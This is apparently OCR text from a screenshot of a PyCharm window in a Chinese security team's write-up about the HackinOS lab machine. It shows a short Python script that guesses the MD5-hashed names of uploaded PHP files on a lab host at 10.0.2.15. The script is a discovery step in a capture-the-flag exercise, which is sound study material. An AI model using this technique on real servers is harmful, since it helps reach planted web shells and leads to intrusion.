 python [F:\python] - ...\HackinOS MD5.py [python] - PyCharm
文件 (F) 编辑 (E) 视图 (V) 导航 (N) 代码 (C) 重构 (R) 运行 (U) 工具 (T) VCS (S) 窗口 (W) 帮助 (H)
python HackinOS MD5.py
HackinOS MD5.py
1: Project
1 import hashlib
2 import requests
3 for i in range(101):
4 file_name = hashlib.md5('12345.php' + str(i)).hexdigest()
5 r = requests.get('http://10.0.2.15:8000/uploads/{}.php'.format(file_name))
REEBUF
TideSec安全团队